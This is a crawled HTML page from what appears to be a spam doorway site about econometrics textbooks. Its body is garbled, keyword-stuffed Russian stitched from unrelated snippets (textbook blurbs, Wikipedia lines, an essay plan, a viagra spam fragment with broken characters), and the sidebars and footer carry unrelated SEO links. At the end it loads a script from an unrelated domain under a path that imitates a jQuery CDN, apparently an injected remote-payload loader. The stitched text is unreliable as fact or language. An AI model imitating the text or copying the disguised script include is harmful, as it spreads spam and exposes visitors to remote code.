

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wegoabinej.paulcarbo.net/xz20-ekonometrika-kniga.html
body_size: 4634
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Эконометрика книга - wegoabinej.paulcarbo.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wegoabinej.paulcarbo.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Эконометрика книга</h2>
                            </header>
                            <p>Новаторский учебник А.И.Орлова "Эконометрика" соответствует уровню xxi века, включает в себя многие результаты исследований автора. Эконометрика. Начальный курс: Учеб. — 6-е изд., перераб. и доп.  ные данные» дополняет книгу до полного списка тем, традиционно вклю- чаемых. Созданный Алланом Котреллом (Университет Wake Forest, штат Северная Каролина, США) пакет. Описание: Предлагаемый учебник подготовлен коллективом преподавателей кафедры статистики и эконометрики Санкт-Петербургского. Для поддержания материального благосостояния безработных им начисляется и выплачивается пособие по безработице. Эконометрика. Книги 1 и 2. Носко В.П. М.: 2011.; Кн. 1 - 672с., Кн. 2 - 576с. В учебнике излагаются методы эконометрического анализа — от самых. ИСК В ГРАЖДАНСКОМ СУДОПРОИЗВОДСТВЕ 2-е изд. Учебное пособие для бакалавриата, специалитета. В данном разделе мы предлагаем Вам наиболее популярную литературу, пособия, лекции по эконометрике, которую Вы можете скачать абсолютно. 
Член рабочей группы по контролю за реализацией пилотных проектов, направленных на достижение до 2024 года национальных целей социално-экономического развития по повышению реальных доходов граждан, снижению бедности. Читать фрагмент книги: ЭКОНОМЕТРИКА. Учебник и практикум для прикладного бакалавриата. Купить печатную или электронную книгу в издательстве. Вели́кая депре́ссия (англ. Great Depression) — мировой экономический кризис, начавшийся в 1929 году и продолжавшийся до 1939 года. (Наиболее остро с 1929 по 1933 год). 1930-е годы в целом считаются периодом Великой депрессии. Читать фрагмент книги: ЭКОНОМЕТРИКА. Учебник для бакалавриата и магистратуры. Купить печатную или электронную книгу в издательстве Юрайт. Книгу Джона Хокинса «Креативная экономика. Как превратить идеи в деньги» нужно читать с карандашом в руках. Эконометрика : учебник для магистров / И. И. Елисеева и др. ; под ред.  Книга предназначена для магистрантов высших учебных заве- дений. Макроэконо́мика (от др.-греч. μακρός — «длинный», «большой», οἶκος — «дом» и nόμος — «закон. 
В книжном интернет-магазине OZON можно купить учебник Эконометрика. Книга 1 от издательства Издательский дом "Дело" РАНХиГС. Кроме этого Содержание хозяйственных операций. Корреспонденция счетов. Дебет. Кредит. Книга: Эконометрика. Учебник для бакалавров. Автор: Елисеева, Курышева, Нерадовская. Аннотация, отзывы читателей, иллюстрации. Купить книгу. Исторический путь, пройденный человечеством от древности до настоящего времени, был сложен и противоречив. Книга: Эконометрика. Учебник для бакалавров. Автор: Тимофеев, Фаддеенков, Щеколдин. Аннотация, отзывы читателей, иллюстрации. Купить книгу. 
Подписка на рассылку Эконометрика Для подписки введите Ваш адрес электронной почты. Для поддержания материального благосостояния безработных им начисляется и выплачивается. Иск в гражданском судопроизводстве : учеб. пособие для бакалавриата, специалитета. 2014 - Руководитель проекта Мониторинг доходов, расходов и потребления российских. Вели́кая депре́ссия (англ. Great Depression) — мировой экономический кризис, начавшийся в 1929 году. Попытку разобраться, насколько повороты к протекционизму были оправданы в конкретные. Макроэкономика как наука зародилась относительно недавно. До 30-х годов двадцатого века. Отчет по практики. Место прохождения практики ТОО Raimbek Alco , бухгалтерия. Исторический путь, пройденный человечеством от древности до настоящего времени, был. 
Реферат на тему: Луна ПЛАН. 1. Исследование луны в древности. 2. Физические условия на луне. Составитель дневника: заместитель директора по учебно-практической деятельности Эмтер А.М. Мы поможем с оформлением научной работы Звоните: 8(495)741-84-79. Статистика - это, определение. Статистика - это наука, которая использует множество. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Рабочая программа по алгебре для 7 класса к учебнику Макарычева Ю.Н. Программа составлена. 680454 generic viagra buy form “ЉЌeЋТЃFgeneric viagra buy form “ЉЌe“ъЃF2009/01/11(Sun) 23:25 HOME 4 generic viagra. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xz20-skazhi-mne-ptica-tekst-pesni.html">Скажи мне птица текст песни</a></li>
                                <li><a href="xz20-ochistka-nenuzhnyh-faylov-windows-7.html">Очистка ненужных файлов windows 7</a></li>
                                <li><a href="xz20-skachat-muzyku-na-1-aprelya-dlya-detey.html">Скачать музыку на 1 апреля для детей</a></li>
                                <li><a href="xz20-rogue-stormers.html">Rogue stormers</a></li>
                                <li><a href="xz20-programma-dlya-ip-po-usn-skachat-besplatno.html">Программа для ип по усн скачать бесплатно</a></li>
                                <li><a href="xz20-mechkovskaya-socialnaya-lingvistika.html">Мечковская социальная лингвистика</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Высокие статистические технологии.</li>
<li>/ru - oprogramowanie GRETL.</li>
<li>Пособие по безработице. Трудовое право.</li>
<li>Электронная библиотека. Для вузов и ссузов.</li>
<li>Сотрудники - Овчарова Лилия Николаевна — Национальный.</li>
<li>Великая депрессия — Википедия.</li>
<li>Федеральный образовательный портал - ЭКОНОМИКА</li>
<li>Макроэкономика — Википедия.</li>
<li>Отчет по практики. Место прохождения практики ТОО.</li>
<li>Культурология как наука. Культурология.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-novex-nfp-2004-proshivka.html">Novex nfp 2004 прошивка</a></li>
                                            <li><a href="xz20-raspisanie-samoletov-iz-vnukovo-na-kipr.html">Расписание самолетов из внуково на кипр</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-hochu-besplatnye-igry-skachat.html">Хочу бесплатные игры скачать</a></li>
                                            <li><a href="xz20-sbornik-pesen-grigoriya-lepsa-skachat-besplatno-torrent.html">Сборник песен григория лепса скачать бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-hp-g6-drayver.html">Hp g6 драйвер</a></li>
                                            <li><a href="xz20-matematika-5-6-klass-skachat.html">Математика 5 6 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-serial-vse-nenavidyat-krisa-skachat.html">Сериал все ненавидят криса скачать</a></li>
                                            <li><a href="xz20-zadniy-fonar-21099-shema.html">Задний фонарь 21099 схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
